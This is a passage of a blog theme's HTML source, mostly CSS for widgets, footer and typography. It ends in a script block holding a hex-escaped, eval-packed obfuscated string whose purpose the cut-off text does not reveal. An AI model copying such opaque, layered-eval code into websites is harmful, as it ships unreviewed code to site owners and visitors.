none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#related-posts a {}#related-posts h4 {margin-top: 10px;background: none;font: 14px Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;padding: 3px;color: #62717a;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}#related-posts .related_img {margin: 0;object-fit: cover;width: 100%;height: 100px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}#related-title {color: #333;text-align: center;text-transform: capitalize;padding: 0px 5px 10px;font-size: 12px;}.ty-re-li {float: left;display: inline-block;width: 23.4%;margin-right: 15px;}.ty-relate .ty-re-li:nth-child(4) {margin-right: 0;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#303032;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 1px solid #ddd;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;display: inline-block;color: #fff;font-size: 18px;font-weight: 400;text-transform: capitalize;font-style:italic;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #2CC990 !important;cursor: pointer;font-style: normal;font-weight: 400;margin-top: 10px;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border: 0;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border: 0;}.contact-form-button-submit:hover {background-color: #2de09f;background-image: none;border: 0;}.insta-wrap {padding: 0;text-align: center;}.insta-wrap h2 {display:none;}.instag ul.thumbnails > li {width:32% !important;}.instag ul.thumbnails > li img:hover {opacity:.8;}.instag ul li {margin:0;padding-bottom:0;border-bottom:none;}#instafeed {width: 100%;display: block;margin: 0;padding: 0;line-height: 0 }#instafeed img {height: auto;width: 100% }#instafeed a {padding: 0;margin: 0;display: inline-block;position: relative }#instafeed li {width: 16.666%;display: inline-block;margin: 0!important;padding: 0!important;background: #fff;border: 0 }#instafeed .insta-likes {width: 100%;height: 100%;margin-top: -100%;opacity: 0;text-align: center;letter-spacing: 1px;background: rgba(255, 255, 255, 0.4);position: absolute;text-shadow: 2px 2px 8px #fff;font: normal 400 11px Roboto, sans-serif;color: #222;line-height: normal;transition: all .35s ease-out;-o-transition: all .35s ease-out;-moz-transition: all .35s ease-out;-webkit-transition: all .35s ease-out }#instafeed a:hover .insta-likes{opacity:1}.featureinsta {margin: auto;position: relative;transition: all 1s ease;height: auto;overflow: hidden;}#ty_footer {background: #000;color: #fff;font-weight: normal;letter-spacing: 2px;padding: 25px 0px;}.copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: center;}#foot-header-inner {display: block;clear: both;padding: 15px 0;}#foot-header-inner a {display: inline-block;}.post-author-widget, .post-author-widget h2 {display: none;visibility: hidden;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.ty-author-box p {padding: 0 10px 10px;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}#adwidegt1 .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#adwidegt2 .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#adwidegt1 .widget h2, #adwidegt2 .widget h2 {display:none;}.BlogArchive ul li {margin-bottom: 7px !important;padding-bottom: 7px;}.BlogArchive ul li:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.BlogArchive ul li a {color:#62717a;}.BlogArchive ul li a:hover {color:#2CC990;}.BlogArchive .zippy {color:#2CC990;}.BlogArchive .post-count-link {font-weight:600;}.BlogArchive ul .posts a {}.PopularPosts .item-thumbnail {margin: 0 15px 0 0;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;}.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #333333;font-weight: 600;font-size: 14px;line-height: 1.4em;}.PopularPosts ul li a:hover {color: #2CC990 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.item-meta {font-size: 12px;color: #bdbdbd;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #2CC990;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #2de09f }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #2b2b2b;box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #ff7f00;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #62717a;font-size: 14px;font-weight: 400;text-transform: capitalize;letter-spacing: 1px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }@media screen and (max-width: 1024px) {.row {width: 96%;margin: 0 auto;float: none;}.ty-re-li {width: 23%;}}@media only screen and (max-width: 980px) {#main-wrapper, #sidebar-wrapper {float: none;clear: both;width: auto;margin: 0 auto;padding: 0 2%;}#lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}.ty-re-li {width: 23%;}ul#nav1 {display: none;}.tm-menu, #menu {height: auto;}.tm-menu .selectnav {display: inline-block;max-width: 500px;width:100%;}.selectnav {width: auto;color: #0a0a0a;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px !important;margin: 5px 0;}}@media only screen and (max-width: 768px) {.social-share-icons:before, .social-share-icons:after {display:none;}.ty-re-li {width: 48%;}.ty-relate .ty-re-li:nth-child(2), .ty-relate .ty-re-li:nth-child(4) {margin-right: 0;}.top-bar-social {float: none;padding: 0;}.headersocial {position: static;text-align: center;float: none;}.top-bar-social li {display: inline-block;float: none;}.headerright {display:none;}}@media screen and (max-width: 620px) {.second-meta-top .post-comment-link {display: none;}.readmore {float: left;}}@media screen and (max-width: 767px) {.ty-slide .ty-thumb-bonos img, .ty-slide .ty-slide-con {height: 350px;}.ty-slide-con-inner {width: 70%;}.block-image, .block-image .thumb, .block-image .thumb .post-thumb {height:350px;}}@media screen and (max-width: 480px) {.readmore {float:none;}.comments .comments-content .comment-replies {margin-left: 0;}.ty-slide-con-inner {width: 90%;}.ty-slide-con-inner {padding:15px 0;}.ty-slide .ty-bonos-entry a {font-size: 22px;}.index .sharing-meta, .archive .sharing-meta {position: static;text-align: center;display: block;transform: none;-webkit-transform: none;-moz-transform: none;margin-top: 10px;}.index .sharing-meta .social-share-icons, .archive .social-share-icons {float: none;text-align: center;}}@media screen and (max-width: 460px) {.ty-re-li {width:100%;}.ty-relate .ty-re-li {margin-right: 0;}.post h2, .post-header h1 {font-size: 200%;}.ty-author-box img {display: none;}}@media screen and (max-width: 320px) {.headerright {display: none;}ul.rslides li, ul.rslides li img {min-height: 350px;}ul.rslides li {height: 350px;}ul.rslides li .slide-caption .slide-caption-wrap .post-title {font-size: 20px;}ul.rslides li .slide-caption .slide-caption-wrap .read-more-feat {display: none;}.post h2 {font-size: 20px;}}@media screen and (max-width: 300px) {#slider-wrapper {display: none;}#content-wrapper {padding: 60px 0 80px;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {padding: 0;width: 800px }body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout #header-wrapper {position: static;}body#layout .top-bar-social {float: none;}body#layout .headersocial {position: static;width: 50%;float: left;}body#layout #header-wp {width: 50%;float: right;}body#layout .headerleft {display:block;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 300;
//<![CDATA[
var _Jvyc6n= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x78\x28\x32\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x59\x28\x63\x29\x7b\x32\x5a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x62\x2e\x34\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x5a\x28\x33\x36\x29\x29\x7d\x3b\x33\x64\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x59\x28\x33\x63\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x5a\x20\x70\x7d\x28\x5c\x27\x74\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\